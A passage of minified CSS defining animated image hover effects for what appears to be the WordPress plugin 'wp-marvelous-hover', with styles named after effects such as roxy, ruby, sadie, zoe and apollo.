.35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-roxy img{max-width:none;width:calc(100% + 60px);-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.effect-hover.effect-roxy figcaption{padding:3em;text-align:left}.effect-hover.effect-roxy figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.effect-hover.effect-roxy h2{padding:30% 0 10px}.effect-hover.effect-roxy p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.effect-hover.effect-roxy:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-roxy:hover figcaption::before,.effect-hover.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-roxy.effect-sm figcaption{padding:1em}.effect-hover.effect-roxy.effect-sm figcaption:before{top:10px;right:10px;bottom:10px;left:10px}.effect-hover.effect-ruby{background-color:#17819c}.effect-hover.effect-ruby img{opacity:.7;-webkit-transform:scale(1.15);transform:scale(1.15)}.effect-hover.effect-ruby:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-ruby h2,.effect-hover.effect-sadie h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-ruby h2{margin-top:20%;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-ruby p{margin:1em 0 0;padding:3em;border:1px solid #fff;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}.effect-hover.effect-ruby:hover h2,.effect-hover.effect-sarah:hover h2::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-ruby:hover p{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.effect-hover.effect-ruby.effect-sm h2{margin-top:10%}.effect-hover.effect-ruby.effect-sm p{padding:1em}.effect-hover.effect-ruby.effect-xs p{padding-top:.5em;padding-bottom:.5em}.effect-hover.effect-ruby img,.effect-hover.effect-sadie figcaption::before,.effect-hover.effect-sarah img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-sadie figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:linear-gradient(to bottom,rgba(72,76,97,0) 0%,rgba(72,76,97,.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.effect-hover.effect-sadie h2{position:absolute;top:50%;left:0;width:100%;color:#484c61;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.effect-hover.effect-ruby p,.effect-hover.effect-sadie p,.effect-hover.effect-sarah p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-sadie p{position:absolute;bottom:0;left:0;padding:2em!important;width:100%;text-align:center;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.effect-hover.effect-sadie:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.effect-hover.effect-sadie:hover figcaption::before,.effect-hover.effect-sadie:hover p,.effect-hover.effect-sarah:hover img,.effect-hover.effect-sarah:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-sarah{background:#42b078}.effect-hover.effect-sarah img{max-width:none;width:calc(100% + 20px);-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-sarah:hover img{opacity:.4}.effect-hover.effect-sarah figcaption{text-align:left}.effect-hover.effect-sarah h2{position:relative;overflow:hidden;padding:.5em 0}.effect-hover.effect-sarah h2::after,.effect-hover.effect-zoe figcaption{bottom:0;-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-sarah h2::after{position:absolute;left:0;width:100%;background:#fff;content:'';height:3px;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.effect-hover.effect-sarah p{padding:1em 0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.effect-hover.effect-zoe figcaption{top:auto;padding:1em;height:3.75em;background:#f8f8f8;color:#3c4a50;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.effect-hover.effect-zoe h2,.effect-hover.effect-zoe p.icon-links a{color:#3c4a50;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0)}.effect-hover.effect-zoe h2{display:inline-block;float:left}.effect-hover.effect-zoe p.icon-links a{float:right;font-size:1.4em}.effect-hover.effect-zoe:hover p.icon-links a:focus,.effect-hover.effect-zoe:hover p.icon-links a:hover{color:#252d31}.effect-hover.effect-zoe .effect-description{position:absolute;bottom:8em;padding:2em;color:#fff;text-transform:none;opacity:0;-webkit-transition:opacity .35s;transition:opacity .35s;-webkit-backface-visibility:hidden}.effect-hover.effect-zoe .effect-description .description{position:relative;bottom:auto}.effect-hover.effect-zoe .description{font-size:90%}.effect-hover.effect-zoe p.icon-links a span::before{display:inline-block;padding:8px 10px;font-family:'feathericons';speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.effect-hover.effect-steve:hover:before,.effect-hover.effect-zoe:hover .effect-description{opacity:1}.effect-hover.effect-zoe:hover figcaption,.effect-hover.effect-zoe:hover h2,.effect-hover.effect-zoe:hover p.icon-links a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-zoe:hover h2{-webkit-transition-delay:.05s;transition-delay:.05s}.effect-hover.effect-zoe:hover p.icon-links a:nth-child(3){-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-zoe:hover p.icon-links a:nth-child(2){-webkit-transition-delay:.15s;transition-delay:.15s}.effect-hover.effect-zoe:hover p.icon-links a:first-child{-webkit-transition-delay:.2s;transition-delay:.2s}.effect-hover.effect-zoe.effect-sm figcaption{padding:.55em;height:2.75em}.effect-hover.effect-zoe.effect-sm .effect-description{bottom:3em;padding:1em 0}.effect-hover.effect-apollo{background:#3498db}.effect-hover.effect-apollo img{opacity:.95;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.effect-hover.effect-apollo figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.effect-hover.effect-apollo p{position:absolute;right:0;bottom:0;margin:3em;padding:0 1em;max-width:150px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,color .35s;transition:opacity .35s,color .35s}.effect-hover.effect-apollo h2,.effect-hover.effect-julia figcaption{text-align:left}.effect-hover.effect-apollo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-apollo:hover figcaption::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.effect-hover.effect-apollo:hover p{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-apollo.effect-sm p{border-right-width:3px;margin:1.5em;max-width:200px}.effect-hover.effect-duke{background:linear-gradient(-45deg,#34495e 0%,#cc6055 100%)}.effect-hover.effect-apollo img,.effect-hover.effect-duke img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-duke p,.effect-hover.effect-goliath p{position:absolute;bottom:0;left:0;padding:30px;text-transform:none;font-size:90%;opacity:0}.effect-hover.effect-duke h2,.effect-hover.effect-duke p{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.effect-hover.effect-duke p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;margin:20px;border:2px solid #fff;-webkit-transform-origin:50% -100%;transform-origin:50% -100%}.effect-hover.effect-duke:hover img{opacity:.1;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.effect-hover.effect-duke h2,.effect-hover.effect-goliath h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-duke h2{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.effect-hover.effect-duke:hover h2,.effect-hover.effect-duke:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-duke.effect-sm p{padding:10px;margin:10px}.effect-hover.effect-goliath{background:#df4e4e}.effect-hover.effect-goliath h2{position:absolute;bottom:0;left:0;padding:30px}.effect-hover.effect-goliath img{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-goliath p{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.effect-hover.effect-goliath:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.effect-hover.effect-goliath:hover h2{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.effect-hover.effect-goliath:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-goliath.effect-sm h2{padding:15px}.effect-hover.effect-goliath.effect-sm p{padding:10px 15px;font-size:80%}.effect-hover.effect-goliath.effect-xs p{font-size:68.5%}.effect-hover.effect-hera{background:#303fa9}.effect-hover.effect-goliath p,.effect-hover.effect-hera h2,.effect-hover.effect-hera p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-hera h2{font-size:158.75%;position:absolute;top:50%;left:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-hover.effect-hera figcaption::before,.effect-hover.effect-hera p{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform-origin:50%;transform-origin:50%}.effect-hover.effect-hera p{-webkit-transform:translate3d(-50%,-70%,0);transform:translate3d(-50%,-70%,0);text-transform:none;line-height:1.4em;width:30%}.effect-hover.effect-hera figcaption::before{width:200px;height:200px;border:2px solid #fff;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1)}.effect-hover.effect-hera p a{color:#fff}.effect-hover.effect-hera p a:focus,.effect-hover.effect-hera p a:hover,.effect-hover.effect-kira p a:focus,.effect-hover.effect-kira p a:hover{opacity:.6}.effect-hover.effect-hera p a i{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-hera p a:first-child i{-webkit-transform:translate3d(-60px,-60px,0);transform:translate3d(-60px,-60px,0)}.effect-hover.effect-hera p a:nth-child(2) i{-webkit-transform:translate3d(60px,-60px,0);transform:translate3d(60px,-60px,0)}.effect-hover.effect-hera p a:nth-child(3) i{-webkit-transform:translate3d(-60px,60px,0);transform:translate3d(-60px,60px,0)}.effect-hover.effect-hera p a:nth-child(4) i{-webkit-transform:translate3d(60px,60px,0);transform:translate3d(60px,60px,0)}.effect-hover.effect-hera:hover figcaption::before{opacity:1;-webkit-transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);transform:translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1)}.effect-hover.effect-hera:hover h2{opacity:0;-webkit-transform:translate3d(-50%,-50%,0) scale3d(.8,.8,1);transform:translate3d(-50%,-50%,0) scale3d(.8,.8,1)}.effect-hover.effect-hera:hover p{-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);opacity:1}.effect-hover.effect-hera:hover p i:empty{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.effect-hover.effect-hera.effect-sm h2{font-size:1.3em}.effect-hover.effect-hera.effect-xs p{width:60%}.effect-hover.effect-hera.effect-xs h2{font-size:1.2em}.effect-hover.effect-jazz{background:linear-gradient(-45deg,#f3cf3f 0%,#f33f58 100%)}.effect-hover.effect-jazz img{opacity:.9}.effect-hover.effect-jazz figcaption::after,.effect-hover.effect-jazz img,.effect-hover.effect-jazz p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-jazz figcaption::after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:'';opacity:0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.effect-hover.effect-jazz h2,.effect-hover.effect-jazz p{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.effect-hover.effect-jazz h2{padding-top:26%;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;opacity:1}.effect-hover.effect-jazz p{padding:.5em 2em;text-transform:none;font-size:.85em;opacity:0}.effect-hover.effect-jazz:hover img{opacity:.7;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.effect-hover.effect-jazz:hover figcaption::after{opacity:1;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)}.effect-hover.effect-jazz:hover h2,.effect-hover.effect-jazz:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-jazz.effect-sm h2{padding-top:16%}.effect-hover.effect-jazz.effect-sm p{padding:.5em 0}.effect-hover.effect-jazz.effect-sm:hover figcaption:after{-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1.4,1.4,1);transform:rotate3d(0,0,1,45deg) scale3d(1.4,1.4,1)}.effect-hover.effect-julia{background:#2f3238}.effect-hover.effect-julia img{max-width:100%;height:auto;-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s,-webkit-transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-julia h2{position:relative;padding:.5em 0}.effect-hover.effect-julia p{display:inline-block;margin:0 0 .25em;padding:.4em 1em;background:rgba(255,255,255,.9);color:#2f3238;text-transform:none;font-weight:500;font-size:75%;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(-1500px,0,0);transform:translate3d(-1500px,0,0)}.effect-hover.effect-julia p:first-child{-webkit-transition-delay:.15s;transition-delay:.15s}.effect-hover.effect-julia p:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-julia p:nth-of-type(3){-webkit-transition-delay:.05s;transition-delay:.05s}.effect-hover.effect-julia:hover p:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-hover.effect-julia:hover p:nth-of-type(2){-webkit-transition-delay:.05s;transition-delay:.05s}.effect-hover.effect-julia:hover p:nth-of-type(3){-webkit-transition-delay:.1s;transition-delay:.1s}.effect-hover.effect-julia:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.effect-hover.effect-julia:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-julia.effect-xs h2{padding-top:0}.effect-hover.effect-julia.effect-xs p{padding:.3em .5em}.effect-hover.effect-kira{background:#fff;text-align:left}.effect-hover.effect-kira img{-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-kira figcaption,.effect-hover.effect-steve figcaption{z-index:1}.effect-hover.effect-kira p{padding:1em .5em;font-weight:600;line-height:1.5;color:#101010;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.effect-hover.effect-kira p a{margin:0 .5em;color:#101010}.effect-hover.effect-kira figcaption::before,.effect-hover.effect-lexi img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-kira figcaption::before{position:absolute;top:0;right:2em;left:2em;z-index:-1;height:3.5em;background:#fff;content:'';-webkit-transform:translate3d(0,4em,0) scale3d(1,.023,1);transform:translate3d(0,4em,0) scale3d(1,.023,1);-webkit-transform-origin:50% 0;transform-origin:50% 0}.effect-hover.effect-kira:hover img{opacity:.5}.effect-hover.effect-kira:hover p{opacity:1;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.effect-hover.effect-kira:hover figcaption::before{opacity:.7;-webkit-transform:translate3d(0,5em,0) scale3d(1,1,1);transform:translate3d(0,5em,0) scale3d(1,1,1)}.effect-hover.effect-kira.effect-sm figcaption:before{left:1em;right:1em;height:4em;-webkit-transform:translate3d(0,3em,0) scale3d(1,.023,1);transform:translate3d(0,3em,0) scale3d(1,.023,1)}.effect-hover.effect-kira.effect-sm:hover figcaption:before{-webkit-transform:translate3d(0,3em,0) scale3d(1,1,1);transform:translate3d(0,3em,0) scale3d(1,1,1)}.effect-hover.effect-kira.effect-xs p{font-size:62.5%}.effect-hover.effect-kira.effect-xs figcaption:before{height:5em;-webkit-transform:translate3d(0,3em,0) scale3d(1,.023,1);transform:translate3d(0,3em,0) scale3d(1,.023,1)}.effect-hover.effect-kira.effect-xs:hover figcaption:before{-webkit-transform:translate3d(0,4em,0) scale3d(1,1,1);transform:translate3d(0,4em,0) scale3d(1,1,1)}.effect-hover.effect-lexi{background:linear-gradient(-45deg,#000 0%,#fff 100%)}.effect-hover.effect-lexi img{margin:-10px 0 0 -10px;max-width:none;width:calc(100% + 10px);opacity:.9;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-kira p,.effect-hover.effect-lexi p,.effect-hover.effect-ming p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lexi p{position:absolute;right:0;bottom:0;width:140px;text-align:right;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0);padding:0 1.5em 1.5em 0}.effect-hover.effect-lexi figcaption::before{right:-100px;bottom:-100px;width:300px;height:300px;border:2px solid #fff;border-radius:50%;-webkit-box-shadow:0 0 0 900px rgba(255,255,255,.2);box-shadow:0 0 0 900px rgba(255,255,255,.2);opacity:0;-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.effect-hover.effect-lexi:hover img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-lexi h2,.effect-hover.effect-ming h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lexi h2{text-align:left;-webkit-transform:translate3d(5px,5px,0);transform:translate3d(5px,5px,0)}.effect-hover.effect-lexi:hover figcaption::before{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-lexi:hover h2,.effect-hover.effect-lexi:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-lexi.effect-xs p{padding:0 .5em .5em 0}.effect-hover.effect-lexi.effect-xs figcaption:before{width:270px;height:270px}.effect-hover.effect-ming{background:#030c17}.effect-hover.effect-ming img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-lexi figcaption::before,.effect-hover.effect-ming figcaption::before,.effect-hover.effect-phoebe figcaption::before{position:absolute;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-ming figcaption::before{right:30px;bottom:30px;border:2px solid #fff;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,.2);box-shadow:0 0 0 30px rgba(255,255,255,.2);opacity:0;top:30px;left:30px;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.effect-hover.effect-ming h2{margin:20% 0 10px}.effect-hover.effect-ming p{padding:1em;-webkit-transform:scale(1.5);transform:scale(1.5)}.effect-hover.effect-ming:hover h2{-webkit-transform:scale(.9);transform:scale(.9)}.effect-hover.effect-ming:hover figcaption::before,.effect-hover.effect-ming:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-ming:hover figcaption{background-color:transparent}.effect-hover.effect-ming:hover img{opacity:.4}.effect-hover.effect-ming.effect-sm h2{margin:15% 0 10px}.effect-hover.effect-ming.effect-sm p{padding:0}.effect-hover.effect-ming.effect-sm figcaption:before{top:10px;right:10px;bottom:10px;left:10px;border-width:1px}.effect-hover.effect-ming.effect-xs h2{margin:10% 0 10px}.effect-hover.effect-moses{background:linear-gradient(-45deg,#ec65b7 0%,#05e0d8 100%)}.effect-hover.effect-moses img,.effect-hover.effect-phoebe img{opacity:.85;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-moses h2,.effect-hover.effect-moses p{width:50%;height:50%;min-height:140px;border:2px solid #fff}.effect-hover.effect-moses h2{padding:20px;text-align:left;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.effect-hover.effect-moses p,.effect-hover.effect-phoebe p,.effect-hover.effect-selena p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-moses p{float:right;padding:20px;text-align:right;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-hover.effect-moses:hover h2,.effect-hover.effect-moses:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-moses:hover p{opacity:1}.effect-hover.effect-moses:hover img,.effect-hover.effect-phoebe:hover img{opacity:.6}.effect-hover.effect-moses.effect-sm figcaption,.effect-hover.effect-moses.effect-xs figcaption{padding:.5em}.effect-hover.effect-moses.effect-sm h2,.effect-hover.effect-moses.effect-sm p{padding:10px;width:60%;min-height:100px}.effect-hover.effect-moses.effect-sm p{margin-top:5px}.effect-hover.effect-moses.effect-xs h2{padding:10px;width:80%;min-height:80px}.effect-hover.effect-moses.effect-xs p{margin-top:5px;padding:10px;width:80%;font-size:62.5%;min-height:80px}.effect-hover.effect-phoebe{background:#675983}.effect-hover.effect-phoebe figcaption::before{top:0;left:0;width:100%;height:100%;background:url(/wp-content/plugins/wp-marvelous-hover/assets/css/../img/triangle2.svg) no-repeat center center;background-size:100% 100%;-webkit-transform:scale3d(5,2.5,1);transform:scale3d(5,2.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.effect-hover.effect-moses h2,.effect-hover.effect-phoebe h2,.effect-hover.effect-selena h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-phoebe h2{margin-top:1em;-webkit-transition:transform .35s,color .35s;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.effect-hover.effect-phoebe p,.effect-hover.effect-selena p{margin-top:10px}.effect-hover.effect-phoebe p{position:relative;display:inline-block;width:50%;color:#fff;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}.effect-hover.effect-phoebe:hover figcaption:before{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-phoebe:hover h2,.effect-hover.effect-phoebe:hover p,.effect-hover.effect-selena:hover h2,.effect-hover.effect-terry:hover figcaption::after,.effect-hover.effect-terry:hover figcaption::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-phoebe:hover p{opacity:1}.effect-hover.effect-phoebe.effect-xs p{width:100%}.effect-hover.effect-selena{background:#000}.effect-hover.effect-selena img,.effect-hover.effect-steve img{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-selena img{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.95}.effect-hover.effect-selena:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}.effect-hover.effect-selena h2{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-selena p{-webkit-transform:perspective(1000px) rotate3d(1,0,0,90deg);transform:perspective(1000px) rotate3d(1,0,0,90deg);-webkit-transform-origin:50% 0%;transform-origin:50% 0%}.effect-hover.effect-selena:hover p{opacity:1;-webkit-transform:perspective(1000px) rotate3d(1,0,0,0);transform:perspective(1000px) rotate3d(1,0,0,0)}.effect-hover.effect-steve{z-index:auto;background:#000}.effect-hover.effect-steve h2:before,.effect-hover.effect-steve:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:#000;content:'';-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-steve:before{-webkit-box-shadow:0 3px 30px rgba(0,0,0,.8);box-shadow:0 3px 30px rgba(0,0,0,.8);opacity:0}.effect-hover.effect-steve img{opacity:1;-webkit-transform:perspective(1000px) translate3d(0,0,0);transform:perspective(1000px) translate3d(0,0,0)}.effect-hover.effect-steve h2,.effect-hover.effect-steve p{background:#fff;color:#2d434e}.effect-hover.effect-steve h2{position:relative;margin-top:2em;padding:.25em}.effect-hover.effect-steve h2:before{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.5);box-shadow:0 1px 10px rgba(0,0,0,.5)}.effect-hover.effect-steve p{margin-top:1em;padding:.5em;font-weight:800;opacity:0;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1)}.effect-hover.effect-steve:hover img{-webkit-transform:perspective(1000px) translate3d(0,0,21px);transform:perspective(1000px) translate3d(0,0,21px)}.effect-hover.effect-steve:hover h2:before{opacity:0}.effect-hover.effect-steve:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.effect-hover.effect-steve.effect-sm h2{margin-top:1em}.effect-hover.effect-steve.effect-xs h2{margin-top:.5em}.effect-hover.effect-terry{background:#34495e}.effect-hover.effect-terry figcaption{padding:1em}.effect-hover.effect-terry figcaption::after,.effect-hover.effect-terry figcaption::before{position:absolute;width:200%;height:200%;border-style:solid;border-color:#101010;content:'';-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-terry figcaption::before{right:0;bottom:0;border-width:0 15px 60px 0;-webkit-transform:translate3d(15px,60px,0);transform:translate3d(15px,60px,0)}.effect-hover.effect-terry figcaption::after{top:0;left:0;border-width:15px 0 0 15px;-webkit-transform:translate3d(-15px,-15px,0);transform:translate3d(-15px,-15px,0)}.effect-hover.effect-steve p,.effect-hover.effect-terry img,.effect-hover.effect-terry p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-terry p{position:absolute;bottom:70px;display:block;clear:both;text-align:left;text-transform:none;padding:0 2em;color:#fff;font-size:80%;opacity:0}.effect-hover.effect-terry img{opacity:.85}.effect-hover.effect-terry h2{position:absolute;bottom:0;left:0;padding:.4em 1em;width:100%;text-align:left;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-terry p:focus,.effect-hover.effect-terry p:hover{color:#f3cf3f}.effect-hover.effect-terry:hover img,.effect-hover.effect-winston:hover img{opacity:.6}.effect-hover.effect-terry:hover 